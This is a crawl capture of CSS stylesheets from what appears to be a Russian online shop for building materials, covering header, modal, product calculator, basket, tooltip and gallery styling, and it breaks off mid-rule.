button.btn.title-close{top:0;right:0;bottom:0;margin:0;padding:0;height:auto;display:flex;line-height:1;width:3.4rem;background:none;color:#636363;position:absolute;text-align:center;align-items:center;justify-content:center;transition:color 0.35s ease;font-size:24px}.mcp-open-filters-sidebar .fa-filter{width:16px;height:16px;color:#e9e9e9;font-size:7px;margin-left:8px;border-radius:50%;background:#6d473b;line-height:2.5}.rating-star-compare.d-flex{border:1px solid lightgrey;width:min-content;width:max-content;padding:0 10px;border-radius:18px;font-size:12px;line-height:2;position:absolute;background:white;margin-top:-32px;left:15px}.comparison-row div:first-child{color:#171717}.comparison-row div{color:rgb(163 163 163)}.ec-star-compare{background-position:0 -16px;background-repeat:repeat-x;margin:10px 0;width:16px;height:16px;margin:2px 8px 0 0!important}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.ec-star-compare span{background-position:0 0;background-repeat:repeat-x;display:block;height:16px;width:16px}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.not-mobile header.fixed{top:0;animation:headerwow 0.444s forwards}@keyframes headerwow{0%{top:-70px}100%{top:0}}.not-mobile header.fixed .phones i{display:none}.not-mobile header.fixed .header-bottom .phones{width:70%;padding-left:15px;padding-right:15px;text-align:center}.not-mobile header.fixed .header-top{display:none!important}header .header-top .top-sider a.callbacker,header.fixed .header-bottom a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:148px}.not-mobile header.fixed .header-bottom a.callbacker:hover span,header .header-top .top-sider a.callbacker:hover span{color:#ffffff}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:13.5px;line-height:1.5;color:#ffffff;padding-top:2px;vertical-align:top}.not-mobile header.fixed .posr{justify-content:space-around;padding:0;align-items:center;justify-content:space-around}.not-mobile header.fixed.fixed-header{box-shadow:1px 2px 18px -7px #000}.not-mobile header.fixed.fixed-header .logo a{padding:7px 20px 8px 15px}.not-mobile header.fixed.fixed-header .logo img{height:55px}@media screen and (min-width:992px) and (max-width:1199px){.not-mobile header.fixed.fixed-header .logo a{padding:7px 0}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:130px;font-size:12px;white-space:nowrap}.phones .phone{font-size:14px!important}header .header-bottom .cart a .carticon i,a.nav-link.mfav i,header .header-bottom .compariser i{font-size:26px;color:#6d473b}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:12px}.not-mobile header.fixed .header-bottom .phones{width:67%;padding:0}.top-left a,.top-right a{font-size:10.5px!important}.not-mobile header.fixed.fixed-header .logo{width:130px;padding-top:3px;padding-bottom:7px}.not-mobile header.fixed.fixed-header .logo img{height:47px}.col-logo{-ms-flex:0 0 14.666667%;flex:0 0 14.666667%;max-width:14.666667%}header .header-bottom .use-control{-ms-flex:0 0 26%;flex:0 0 26%;max-width:26%}.not-mobile header.fixed .posr{-ms-flex:0 0 42.666667%;flex:0 0 42.666667%;max-width:42.666667%;right:-15px}}.align-left{text-align:left!important}.icon-article-avatar{margin:0 auto;display:block;position:relative;width:75px;height:75px;background:#e6e8e7;border-radius:50%;padding:9px}.icon-article-avatar img{position:absolute;top:0;bottom:0;margin:auto;width:59px}.sp-arrow{display:flex;align-items:center}.sp-arrow span{width:100%}.form-control:focus{box-shadow:none}.modal{z-index:10000}.modal-title{text-decoration:none;background-color:transparent;color:#443029;border-color:initial;font-size:20px;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:700;margin-bottom:20px;top:12px;position:relative;padding-left:1rem;z-index:1}.modal-header{border-top-left-radius:20px;border-top-right-radius:20px;background:linear-gradient(90deg,rgb(66 42 4 / 7%) 0%,rgb(85 49 13 / 7%) 35%)}.modal-footer{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.modal-body{background:linear-gradient(90deg,rgb(71 53 45 / 4.94%) 0%,rgb(71 53 45 / 0.94%) 35%)}.popup__close{width:40px;height:40px;display:inline-block;position:absolute;top:16px;right:16px;z-index:1}.popup__close::after,.popup__close::before{transition:background .3s ease 0s;background-color:#9d9da5;content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.popup__close::before,.popup__close::before{width:2px;height:20px}.popup__close::after,.popup__close::after{width:20px;height:2px}#callbackform{max-width:500px;margin:auto}.modal-content{border-radius:20px}.modal-footer .btn-blue{border-bottom-right-radius:16px;border-bottom-left-radius:16px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.modal-footer .btn-blue:hover{background:linear-gradient(90deg,rgb(71 53 45 / 98%) 0%,rgb(71 53 45) 35%);border-color:transparent}#callbackform .callback_terms,.terms{display:inline-block;line-height:0.87}#callbackform input[name=check]{display:none}.block-consultant-artic{background:#6d473b;padding:40px 60px;margin-top:60px}.block-consultant-artic .h5{font-weight:400;font-size:19px}.block-consultant-artic .consultant-name{position:absolute;bottom:-15px}.block-consultant-artic .btn:hover,.block-consultant-artic .btn:focus{background:white}.block-consultant-artic img.consultant{position:absolute;bottom:-40px;width:80%;right:-15px}.block-consultant-artic .text-manager{margin-bottom:1rem}.block-consultant-artic a.phone-text{color:white;font-size:2rem;font-weight:700;position:relative;top:-7px}.block-consultant-artic label[for="terms"] span a.white{position:relative;left:5px}.block-consultant-artic label[for="terms"] span{font-size:80%;font-weight:400;position:relative;top:-3px;left:5px;white-space:break-spaces}.block-form-ccd .inline-groups-desctop {display: flex;justify-content: space-between}.block-form-ccd label {margin: 0 auto;display: flex;justify-content: flex-start;align-items: center}.block-form-ccd label span {font-size: 12px;padding-left: 10px}#installments_form label.white.error{border:2px solid #c16868;width:100%;padding:5px 12px 0;margin-bottom:-1px}#installments_form input.phone.error::-webkit-input-placeholder,#installments_form input.phone.error::placeholder{color:#c16868}#installments_form input.phone.error:-moz-placeholder,#installments_form input.phone.error::-moz-placeholder{color:#c16868;opacity:1}#installments_form input.phone.error:focus{border-color:#c16868}#installments_form input.phone.error{border-color:#c16868}#consultation_form{padding:20px;background: #f8f9fa;background: rgb(174 149 149 / 30%);}#consultation_form .h5{font-size:1.25rem;color:#6d473b;font-weight:700}.b24-widget-button-position-bottom-right{right:25px!important;bottom:16px!important}.b24-widget-button-inner-mask{opacity:0!important}.b24-widget-button-pulse,.b24-widget-button-pulse.b24-widget-button-pulse-animate{border:none!important}.b24-widget-button-shadow {display:none;}@media (max-width:768px){label[for="terms"],.block-consultant-artic .text-manager{line-height:1.05}.heading.d-flex.justify-content-between{flex-direction:column;padding-bottom:27px}.def-section .heading h2{background:none;font-size:18px;margin-bottom:0;text-align:left}.products #mse2_results .item .text a.title {display:block;display:-webkit-box;height:40px;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.products #mse2_results .item .text a.title,.products .looked-wrap .item .text a.title{font-size:10px}.products #mse2_results .item .text .characters {display:none}.products #mse2_results .item-wrap {width: 50%;padding: 0 5px}.products .item .text .prices{flex-direction:column}.products #mse2_results .item .text .prices{flex-direction:column}.products .looked-slider .item .text .prices{flex-direction:row}.filter-page .products .item .text .prices .old_price {margin:10px auto 0 auto}h4.table-title{padding:0 8px 8px;color:#6d473b;line-height:inherit;font-size:18px}.tab-content>.active{padding:20px 8px}a#scrollUp{display:none!important}header .header-bottom .use-control{padding-right:15px;font-size:13px}.product .product .item .text a,.product .products .item .text a.title{line-height:1.4;font-size:12px}}@media (max-width:375px),(max-width:768px){.def-section .container .row .col-lg-12{padding:0}.table-dark td{font-size:16px}.product-tabs .nav-tabs{overflow-x:scroll;overflow-y:hidden;background:none;flex-wrap:nowrap;margin:0 15px;border-radius:inherit}.product-tabs .nav-tabs .nav-link.active{border-radius:inherit}.product-tabs .nav-tabs .nav-link{font-size:12px;background-color:#ebeff1}.phones.d-block.d-sm-block.d-md-none{padding:10px!important;line-height:1.3!important}header .header-bottom .logo a img{width:auto}header .header-bottom .logo>a{padding:5px}.compare-table-header .product .item .text a:first-child{font-size:12px!important}}@media (min-width:768px){.not-mobile header.fixed.fixed-header .logo{height:70px}}.accordion{font-size:1rem;width:100%;margin:0 auto;border-radius:5px}.accordion-header,.accordion-body{background:white}.accordion-header{padding:0.75em 1.5em;cursor:pointer;font-size:.7em;letter-spacing:.1em;transition:none;font-size:14px;line-height:2}.accordion-header .di{width:54px;display:inline-block;padding-right:15px}.accordion-header .di::before{display:block;position:absolute;content:'';width:35px;height:35px;background-size:100%;background-position:left top;background-repeat:no-repeat}.accordion-header .di.hand-get-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-at-getting.webp)}.accordion-header .di.credit-card-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}.accordion-header .di.installment-pay-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-installment.webp)}.accordion-header .di.score-pdf-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-score-pdf.webp)}.accordion-header .di.coin::before{background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}.accordion-header i{width:44px;font-size:24px;text-align:center;vertical-align:middle;padding-right:15px}.accordion__item{border-bottom:1px solid #d3d1d1}.accordion__item .accordion__item{border-bottom:1px solid rgba(0,0,0,0.08)}.accordion-header{color:#6d473b}.accordion-header:hover{color:inherit;background:#f6f3f1;position:relative;z-index:5}.accordion-header:hover .di::before{filter:brightness(0)}.accordion-body{background:#fcfcfc;color:#353535;display:none}.accordion-body__contents{padding:1.5em 1.5em;font-size:.85em}.accordion:first-child > .accordion__item > .accordion-header{border-bottom:1px solid transparent}.accordion__item > .accordion-header:after{content:'\f107';font-family:'Font Awesome 5 Pro';font-size:1.2em;float:right;position:relative;top:-2px;transition:none;transform:rotate(0deg)}.accordion__item.active > .accordion-header:after{transform:rotate(-180deg)}.accordion__item.active .accordion-header {background: #f6f3f1;color: #6d473b}body:not(.product) .accordion__item.active .accordion-header {color: #cc2924}.accordion__item .accordion__item .accordion-header{background:#f1f1f1;color:#353535}@media screen and (max-width:767px){.accordion{width:100%}}.pagenews-wrapper .container .ytbe{text-align:center}.pagenews-wrapper .container .ytbe,#xytbe .sf_ytbe iframe{margin:0 auto;display:block;padding-bottom:15px}.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:300px}@media screen and (max-width:767px){.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:190px}}.alert.alert-default{background:#f2f2f2;background:antiquewhite;border-color:rgb(20 12 3 / 3%)}.alert-hope{background:#f6f3f1;border-color:#f0ece7}.installments-alert{background:#f6f3f1;margin-right:20px;padding:0.75rem 1.25rem;line-height:1.6}img.img-captcha:hover {cursor: pointer}.products .as-admin .item .image .labels img {display: none;}.modal-header:hover, .ui-draggable-handle:hover {cursor: grab;cursor: -moz-grab}.modal-header:active, .ui-draggable-handle:active {cursor: grabbing;cursor: -moz-grabbing}.modal-body:hover {cursor: default}.stock_modal .modal-dialog .modal-body {font-size: 12px}.content-wrap .cut {display:none}.sf_content {padding-left: 15px;padding-right: 15px}.block-qf {margin-bottom: 40px;padding: 10px 20px;background: #6d473b}.block-qf a.phone-text {font-weight: 700;font-size: 12px;color: white;position: relative;top: -7px}.block-qf input.form-control.phone::placeholder {font-size: 10px;vertical-align: top}.block-qf input.form-control.phone, .block-qf button {height:29px}.container .block-qf input.form-control.phone::placeholder {font-size: inherit}.container .block-qf input.form-control.phone, .container .block-qf button {height: 38px}.content-wrap {padding-top: 40px}.not-mobile .filters-title {position: relative;cursor: default;margin: 0;font-size: 16px;padding-right: 20px;font-weight: 500}ul+h2,ol+h2,ul+h3,ol+h3,ul+h4,ol+h4, .content-wrap h2,.content-wrap h3,.content-wrap h4 {display: block;width: 100%;}@media (min-width: 1239px) and (max-width: 1599px) {.navigation ul.navs li:hover>ul li.delay .mmm {max-height: 438px;overflow-y: scroll;}}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/product_calc.css?v=25.16712
body_size: 3806
content:
.prod-inf {
    background: #fff;
    border: 1px solid #E3E3E3;
    border-radius: 16px;
    padding: 0px 27px 5px;
    text-align: center;
    margin-bottom: 20px;
    margin-top: 15px;
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    display: block;
    width: auto;
    max-width: 100%;
    padding: 0 15px;
    margin-bottom: 0.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
    text-align: left;
    font-size: 16px;
    font-weight: 300;
}
input[type="number"] {
    -moz-appearance: textfield;
    -webkit-appearance: none;
    appearance: none;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
input#field_width:hover {
    cursor: not-allowed;
}
input[name="field_length[]"]:not(label):hover {
    background: white;
    border-color: #0e8420;
}
.input-group.ig {
    max-width: 120px;
}
.input-group.igshot {
    padding-left: 25px;
    padding-right: 25px;
}
.input-separator {
    line-height: 1;
    position: absolute;
    pointer-events: none;
    bottom: 0.6rem;
}
.separator-cross {
    right: 95%;
    left: -1rem;
    margin-right: -0.6rem;
}
.separator-equals {
    left: 99%;
    margin-left: -1rem;
    font-weight: 600;
}

.clac_single_form .inputs .input-group.igshot:first-child .input-item {
    display: flex;
    line-height: 1.4;
    font-weight: 600;
    width: 100%;
    cursor: default;
    padding: 6px 0px 6px 16px;
    position: relative;
    background: #f9f9f9;
    border-radius: 6px;
    border: 1px solid #dbdbdb;
}

.clac_heigth_form_block label {
    display: block;
    height: fit-content;
    height: max-content;
    height: min-content;
}
.form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}
.input-group:not(.rez-poiska-hs)>.form-control {
    display: inline-block;
    position: relative;
    margin: 0;
    padding-left: 16px;
    background: #F6F6F6;
    min-width: 100%;
    max-width: 180px;
    width: 100%;
    height: 36px;
    line-height: 1.5;
    font-size: 1rem;
    font-weight: 600;
    vertical-align: top;
    border: 1px solid #ced4da;
    border-radius: 0.25rem !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    transition: all 0.25s ease-in-out;
    box-shadow: none !important;
}
input[readonly].length-var:hover, input[disabled].length-var:hover {
    cursor: default;
}
input[readonly].length-var, input[disabled].length-var {
    color: #495057 !important;
}

.innerqty {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60px;
    flex: 0 0 60px;
    max-width: 141px;
    padding-right: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
}

.qty-btn, .product-field_remove {
    width: 41px;
    height: 36px;
    background: #F7F7F7;
    border-radius: 16px;
    position: relative;
    padding: 0;
    border: 0;
    border: 1px solid #ced4da;
    cursor: pointer;
}
.qty-btn:before, .qty-btn:after {
  content: "";
  display: block;
  width: 12px;
  height: 2px;
  background: #414141;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.qtyplus:after, .qty-plus:after {
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
          transform: translate(-50%, -50%) rotate(-90deg);
}
.qtyValue {
    width: 41px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    height: 36px;
    padding: 0;
    border: 0;
    text-align: center;
    outline: none;
}
fieldset.clac_heigth_form input::placeholder {
    font-size: 12px;
}
.clac_heigth_form_block.item-length .product-field_remove:not(:first-child) {
    visibility: hidden;
}
.product-field_remove {
    text-align: center;
    line-height: 2.2;
}

.clac_heigth_form_block.item-length .price.item-footer {
    font-size: 10px;font-weight: 400;margin-top: 5px;margin-bottom: 17px;
}
.clac_heigth_form_block.item-length .price.item-footer span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: inline-block;
    position: relative;
}
.clac_heigth_form_block.item-length .price.item-footer span:not([id^=calc_price_result]):not([id^=calc_meters_item_result]):before {
    content: "";
    display: block;
    position: absolute;
    left: 8px;
    right: 8px;
    height: 1px;
    background: #D2D2D2;
    bottom: 0;
}

.clac_heigth_form_block:nth-child(3) button.product-field_remove {
    visibility: hidden;
}

.product-details .product-form-calc {
    position: relative;
    margin: 20px 0;
}
.product-form-calc .price span {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: inline-block;
  position: relative;
}

.product-form-callc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}
#priceProductResult {
    font-size: 20px;
    font-weight: 600;
    position: relative;
    top: -6px;
}


.inputs .input-group:last-child {
    justify-content: flex-end;
}
.clac_single_form .inputs .input-group:last-child {
    white-space: nowrap;
    justify-content: flex-start;
}

.product-form-calc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
    top: 16px;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}

button.clone[value="calc/add"] {
    border: none;
    font-size: 12px;
    background: transparent;
    cursor: pointer;
}


.tooltip-info-label:hover {color: saddlebrown;cursor: pointer;}
.tooltip-info-label {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-left: 5px;
    text-align: center;
    font-size: 8px;
    border: 1px solid;
    border-radius: 50%;
    position: relative;
    top: -8px;
    line-height: 1.5;
    color: rosybrown;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "TTHoves", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 1;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^=top] {
  padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^=top] .arrow {
  bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^=top] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #fff;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^=right] {
  padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^=right] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^=right] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #fff;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^=bottom] {
  padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^=bottom] .arrow {
  top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^=bottom] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #fff;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^=left] {
  padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^=left] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^=left] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #fff;
}

.tooltip-inner {
    max-width: 360px;
    padding: 0.45rem 0.88rem 0.25rem 0.88rem;
    color: #000;
    text-align: left;
    background-color: #fff;
    border-radius: 0.25rem;
    box-shadow: 0px 4px 4px 0px rgb(0 0 0 / 25%);
    border-top: 1px solid rgb(0 0 0 / 10%);
    margin-top: -6px;
    color: #594d4d;
}





span#installments_calc_price_result {
    font-weight: 600;
}
.calc-price-result {
    font-size: 23px;
    font-weight: 600;
    position: absolute;
    top: 2px;
}

/* Product:modal add/cart ON dev mart 2024 */
/* Basket cart */
.basket-item {
    color: #636363;
    padding: 0rem 1rem 0rem 1rem;
}

.basket-item__product {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: flex-start;
    padding: 0.3rem 0.2rem 1rem 0.3rem;
}

.img-box {
    width: 150px;
    flex-shrink: 0;
    position: relative;
}
.img-box:before {
    content: "";
    display: block;
    padding-top: 69.9029%;
}

.img-box img {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    object-fit: contain;
}
.js-mobile .hidden-m-text {  display: none;}
.basket-item .single {
    padding-right: 0.4rem;
}
.js-mobile .basket-item .single .row-item[data-td="Стоимость"] {
    float: right;
    right: 8px;
    position: absolute;
    bottom: 13px;
}
.js-mobile .basket-item .item-row.single {
    padding: 0.5rem !important
}
.basket-item .item-row {
    display: flex;
    position: relative;
    min-height: 0.69rem;
    align-items: center;
    transition: color 0.35s ease;
    border-top: 1px solid #ececec;
    justify-content: space-between;
    /*padding: 1rem 0.18rem 0.25rem 0.3rem;*/
    padding: 0.4rem 0.18rem 0.6rem 0.3rem;
}
.basket-item__row-text--link {
    cursor: pointer;
}

.basket-item__row-text {
    align-items: center;
    display: inline-flex;
    justify-content: flex-end;
}
.basket-item .product-item-wrap-total {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 30px;
}
.basket-item .item-row.single.piece {
    justify-content: flex-end;
    padding-bottom: 0;
}
.basket-item .item-row.single.piece>* {
    margin-left: 25px;
}
.js-mobile .basket-item .item-row.single.piece>*:first-child {
    margin-left: 0;
    top: -7px;
    position: relative;
}
.js-mobile .product-total-costs {
    padding: 0.65rem;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] {
    right: 23%;
    bottom: auto;
}
.js-mobile .basket-item .item-row.single.piece .delete {
    top: 28% !important;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] span>small {
    font-size: 12px;
}
.js-mobile .basket-item .item-row.single.piece {
    justify-content: space-between;
}
.basket-item .row-item-price {
    align-self: self-start;
}
.basket-item__row-price {
    color: #000;
    font-weight: 600;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .info-item {
    margin: 0;
    padding: 0 0.09rem;
    position: relative;
}
.basket-item .cart-product-description {
    width: 100%;
    transition: opacity 0.35s ease;
    align-self: start;
    /*padding-right: 40px;*/
    line-height: 1.3;
    padding-top: 3px;
    
}
.js-mobile .basket-item .product-item-wrap-total {
    flex-wrap: wrap;
    padding: 0;
    min-width: 180px;
}
.js-mobile .basket-item .cart-product-description {
    font-size: 12px;
    padding-right: 0;
}
.js-mobile .product-price-wrap {
    padding-left: 20px;
}

.basket-item .op-name, .basket-item .op-val {
    margin: 0;
    padding: 0;
    vertical-align: top;
    display: inline-block;
}
.basket-item .product-price {
    color: #000;
    display: block;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .product-price-wrap {
    position: relative;
    padding-right: 0.3rem;
    text-align: right;
    align-self: start;
}
.basket-item .qty-view {
    position: relative;
    padding-top: 15px;
}

.basket-item .delete {
    top: auto;
    right: 5%;
    opacity: 0.5;
    line-height: 1;
    cursor: pointer;
    color: #292929;
    position: absolute;
    margin-left: 0.14rem;
    margin-top: -0.05rem;
    transition: opacity 0.35s ease, transform 0.35s ease, color 0.35s ease;
}

/*media*/
@media only screen and (max-width: 750px) {
    .ctwrapp-title {
        font-size: 21px;
        line-height: 29px;
        display: block;
        margin-block-end: 1.33em;
        margin-bottom: 12px;
    }
    .elementor-contact a.phone-text {
        font-size: 26px;
    }
    .title, .pagetitle {
        font-size: 26px;
        line-height: 35px;
    }
    /*.product-block__details {
        display: none;
    }*/
    .basket-item {
        padding-right: 2rem;
        font-size: 11px;
        padding: 0px;
    }
    .basket-item__product {
        display: flex;
        padding: 0.32rem 0 0;
    }
    .basket-item .product-title {
        display: flex;
        overflow: hidden;
        min-height: 0.68rem;
        align-items: center;
        margin-bottom: 0.27rem;
        justify-content: flex-start;
    }
    .basket-item .product-price {
        font-size: inherit;
        line-height: inherit;
        margin-bottom: 0.35rem;
    }
    .img-box {
        width: auto;
        height: 100px;
        padding-right: 40px;
    }
    
    .basket-item .product-price-wrap {
        display: flex;
        justify-content: space-between;
        width: auto;
    }
    .basket-item .qty-view {
        top: 0;
    }
    
    .basket-item .delete {
        position: absolute;
        top: auto;
        right: 10%;
    }
    
    .basket-item .cherepica .multiple {
        padding: 0 7px !important;
    }
    .basket-item .product-item-wrap-total {
        padding-right: 15px;
    }
    .row-item {
        align-content: center;
        padding: 0;
    }
    .basket-item .cherepica {
        padding-right: 15px;
    }
    .mutliplex {
        white-space: nowrap;
    }
    #comeback .modal-footer {
        flex-direction: column;
    }
    #comeback .modal-footer>:not(:last-child) {
        line-height: normal;
        padding-bottom: 16px;
    }
    .row-item[data-td="Площадь"] {
        display: none;
    }
    /*.cherepica .row-item:not(.multiple) {
        min-width: calc(10% * 3);
    }*/
    
    .input-group.igshot {padding: 0;}
    .input-separator, .input-group.igshot:first-child {
        display: none;
    }
    
    legend {
        padding: 0;
    }
    .prod-inf {
        border: none;
        padding: 0px 0px 5px;
    }
    .input-group:not(.rez-poiska-hs)>.form-control {
        width: 75px;
        padding-left: 14px;
    }
    .product-form .col-md-6:nth-child(2) {
        padding-top: 20px;
        margin-top: 20px;
    }
    
    .product-details .product-form .col-md-6:nth-child(2) .price {
        font-size: 17px !important;
    }
    .product-details .product-form .col-md-6:nth-child(2) .price:not(.old-price) {
        font-size: 21px !important;
    }
    /*.input-group:not(.rez-poiska-hs)>.form-control {
        border: none;
        padding: 3px;
        background: none;
    }*/
    /*.input-group.ig {
        max-width: 90px;
    }*/
    .input-group.igshot:last-child {
        width: -webkit-fill-available;
        min-width: 80px;
        max-width: 115px;
    }
    .qty-btn, .product-field_remove {
        background: transparent;
        border: none;
    }
    .calc-heading-group {
        border-bottom: 1px solid #ccc;
    }
}

.count-item-res-wrap {
    padding: 0 0.5rem;
    background: #f6f3f1;
    display: inline-block;
}
span.count-item-res {

}


.basket-item-info {
    display: flex;
    color: #636363;
    flex-wrap: wrap;
    margin: 0 -0.09rem;
    line-height: 1.23rem;
    letter-spacing: 0.02em;
    align-items: flex-start;
    justify-content: flex-start;
}
.row-item {
    display: grid;
}

.basket-item .cherepica {
    display: inline-flex;
}
.basket-item .cherepica .multiple {
    padding: 0 25px;
}


/* Additionally CSS in Product */
.btn-often-looks {
    margin: 0 15px 18px 0;
    border: 1px solid #684235;
    color: #684235;
    font-size: .8em;
}
@media only screen and (max-width: 750px) {
    .product-often-looks {
        padding: 0 23px;
    }
    .btn-often-looks {
        margin: 0 0 15px 0;
        font-size: .6em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/product.css?v=140320642255.6476
body_size: 3145
content:
.social-messengers .social-icons .whatsapp{cursor:pointer;color:#684235;width:max-content}.social-messengers .social-icons .whatsapp span{padding-top:0.75rem;padding-left:8px}.social-messengers .social-icons .whatsapp:hover{color:#171717}.social-messengers .social-icons .whatsapp:not(:hover) span{text-decoration:underline}.social-messengers .social-icons img{width:40px}a.comparison-link:hover{background:#ededed;border:1px solid #e5e5e5;box-shadow:inset 0px 0px 7px 2px #e5e5e5;color:#8d5e4e}a.comparison-link.active{border-bottom:none;background:#efefef;color:black}.comparison .comparison-add{display:inline-block}.comparison .comparison-remove,.comparison .comparison-go,.comparison .comparison-total,.comparison.added .comparison-add{display:none}.comparison.added .comparison-remove,.comparison.added.can_compare .comparison-go,.comparison.added.can_compare .comparison-total{display:inline-block}.comparison .loading{opacity:.7;cursor:default}.comparison .loading:hover{text-decoration:none}.def-section .advantages-th-wrapper h3{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.product-details .product-gallery .small-gallery .item:hover{cursor:pointer}.product-details{position:relative}.product-details h1{text-align:left;background:transparent;color:#444}.product-details h1::after{display:none}.product-details .product-gallery{position:relative}.product-details .product-gallery .big-gallery{position:relative;border:none}.product-details .product-gallery .big-gallery .item{max-height:330px;text-align:center;line-height:270px}.product-details .product-gallery .big-gallery .item img{display:inline-block;max-height:310px;width:auto}.product-details .product-gallery .big-gallery .owl-prev,.product-details .product-gallery .big-gallery .owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .big-gallery .owl-prev:hover,.product-details .product-gallery .big-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .big-gallery .owl-prev{left:5px}.product-details .product-gallery .big-gallery .owl-next{right:5px}.product-details .product-gallery .small-gallery{position:relative;border-top:1px solid transparent;transform:scale(0.9)}.product-details .product-gallery .small-gallery .owl-stage-outer{margin-right:-1px}.product-details .product-gallery .small-gallery .owl-item.current .item{border:1px solid #DD4814}.product-details .product-gallery .small-gallery .item{max-height:105px;text-align:center;line-height:85px;border:1px solid transparent}.product-details .product-gallery .small-gallery .item img{display:inline-block;max-height:85px;width:auto}.product-details .product-gallery .small-gallery .owl-prev,.product-details .product-gallery .small-gallery 